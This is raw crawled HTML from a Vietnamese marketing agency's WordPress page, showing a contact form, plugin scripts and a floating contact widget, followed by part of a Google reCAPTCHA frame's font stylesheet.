<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/huong-dan-chay-quang-cao-facebook-cho-nguoi-moi-bat-dau" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_newsletter-signup-link'
				var cookieValue = 'opened_1'
				var timer = parseInt('60000')

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#newsletter-signup-link',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	

	<div id="bao-gia"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:400px ;padding:20px">
		
<p class="text-center"><mark>Block <b>"popup-bao-gia"</b> not found</mark></p>
	</div>
	
	        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script data-cfasync="false"> var dFlipLocation = "https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://badoagency.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://badoagency.com/wp-admin/admin-ajax.php","nonce":"dbb889d21b"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.2.56" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"90","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"none","contentsBorder":"none","triggerSize":"50","isClickableHeader":"","debug":"1","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=1769022986" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://badoagency.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https://badoagency.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"75","assets_url":"https://badoagency.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://badoagency.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<div class="vka-wrapper">
    <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
    <label class="vka" for="vkaCheckbox">
        <i class="icon-cps-vka-menu"></i>
    </label>
    <div class="vka-wheel">
        <a class="vka-action vka-action-1" href="https://goo.gl/maps/xTV3Tw43jvszDfXz6" rel="nofollow" target="_blank" title="Tìm cửa hàng">
            <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
        </a>
        <a class="vka-action vka-action-2" href="tel:0933065586" rel="nofollow" title="Gọi trực tiếp">
            <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
        </a>
        <a class="vka-action vka-action-3" href="https://m.me/dc3doagency" rel="nofollow" target="_blank" title="Chat Facebook">
            <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
        </a>
        <a class="vka-action vka-action-4" href="https://zalo.me/0933065586" target="_blank" rel="nofollow" title="Chat Zalo">
            <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
        </a>
    </div>
</div>
<style>
    .vka-wrapper {
        position: fixed;
        bottom: 5px;
        right: 0;
        z-index: 9999999;
    }

    .vka-checkbox {
        display: none !important;
    }

    .vka {
        width: 60px;
        max-width: unset;
        height: 60px;
        display: flex !important;
        justify-content: center;
        align-items: center;
        margin: 0;
        border-radius: 50%;
        background: #c31d1d;
        box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
        position: absolute;
        right: 10px;
        bottom: 10px;
        z-index: 1000;
        overflow: hidden;
        transform: rotate(0deg);
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
    }

    .vka-checkbox:checked~.vka {
        -webkit-transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        transition: all .15s cubic-bezier(.15, .87, .45, 1.23);
        width: 30px;
        height: 30px;
        right: 26px;
        bottom: 35px;
    }

    [class*=icon-cps-] {
        display: inline-block;
        vertical-align: middle;
        background-image: url([data-uri]) !important;
        background-repeat: no-repeat;
        background-size: 148px;
    }

    .icon-cps-vka-menu {
        width: 50px;
        height: 50px;
        margin: 0 !important;
        background-size: 200px;
        background-position: -155px 0;
    }

    .vka-checkbox:checked~.vka .icon-cps-vka-menu {
        width: 20px;
        height: 20px;
        margin: 0;
        background-size: 100px;
        background-position: -79px -29px;
    }

    .vka-wheel {
        position: absolute;
        bottom: 15px;
        right: 18px;
        transform: scale(0);
        transform-origin: bottom right;
        transition: all .3s ease;
        z-index: 12;
    }

    .vka-checkbox:checked~.vka-wheel {
        transform: scale(1);
    }

    .vka-wheel .vka-action {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 700;
        color: #fff;
        position: absolute;
        text-decoration: none;
    }

    .vka-wheel .vka-action:hover {
        transform: scale(1.1);
    }

    .vka-wheel .vka-action-1 {
        bottom: 225px;
        right: 0;
    }

    .vka-button {
        width: 45px;
        height: 45px;
        display: flex;
        justify-content: center;
        align-items: center;
        float: left;
        padding: 4px;
        border-radius: 50%;
        background: #0f1941;
        box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
        font-size: 24px;
        color: White;
        transition: all 1s ease;
        overflow: hidden;
    }

    .icon-cps-local {
        width: 30px;
        height: 30px;
        background-position: -5px -43px;
    }

    .icon-cps-mail {
        width: 30px;
        height: 30px;
        background-position: -8px -5px;
    }

    .icon-cps-facebook {
        width: 30px;
        height: 30px;
        background-position: -80px -43px;
    }

    .vka-wheel .vka-button-1 {
        background: #0f9d58;
    }

    .vka-wheel .vka-action-2 {
        bottom: 170px;
        right: 0;
    }

    .vka-wheel .vka-button-2 {
        background: #fb0;
    }

    .icon-cps-phone {
        width: 30px;
        height: 30px;
        background-position: -42px -45px;
    }

    .vka-wheel .vka-action-3 {
        right: 0;
        bottom: 115px;
        cursor: pointer;
    }

    .vka-wheel .vka-button-3 {
        background: #006AFF;
    }

    .vka-wheel .vka-action-4 {
        right: 0;
        bottom: 60px;
    }

    .vka-wheel .vka-button-4 {
        background: #2f82fc;
    }

    .icon-cps-chat-zalo {
        width: 30px;
        height: 30px;
        background-position: -47px -5px;
        background-size: 155px;
    }

    .hidden {
        display: none !important;
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important;
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }


    .vka-checkbox:not(:checked)~.vka {
        animation-name: zoom;
        -webkit-animation-name: zoom;
        animation-delay: 0s;
        -webkit-animation-delay: 0s;
        animation-duration: 1.5s;
        -webkit-animation-duration: 1.5s;
        animation-iteration-count: infinite;
        -webkit-animation-iteration-count: infinite;
        cursor: pointer;
        box-shadow: 0 0 0 0 #c31d1d;
    }

    @-webkit-keyframes tada {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @keyframes tada {
        0% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1)
        }

        10%,
        20% {
            -webkit-transform: scale(.9) rotate(-3deg);
            -ms-transform: scale(.9) rotate(-3deg);
            transform: scale(.9) rotate(-3deg)
        }

        30%,
        50%,
        70%,
        90% {
            -webkit-transform: scale(1.1) rotate(3deg);
            -ms-transform: scale(1.1) rotate(3deg);
            transform: scale(1.1) rotate(3deg)
        }

        40%,
        60%,
        80% {
            -webkit-transform: scale(1.1) rotate(-3deg);
            -ms-transform: scale(1.1) rotate(-3deg);
            transform: scale(1.1) rotate(-3deg)
        }

        100% {
            -webkit-transform: scale(1) rotate(0);
            -ms-transform: scale(1) rotate(0);
            transform: scale(1) rotate(0)
        }
    }

    @-webkit-keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }

    @keyframes zoom {
        0% {
            transform: scale(.9)
        }

        70% {
            transform: scale(1);
            box-shadow: 0 0 0 15px transparent
        }

        100% {
            transform: scale(.9);
            box-shadow: 0 0 0 0 transparent
        }
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q&co=aHR0cHM6Ly9iYWRvYWdlbmN5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c64x4sooccqy
body_size: 48461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, 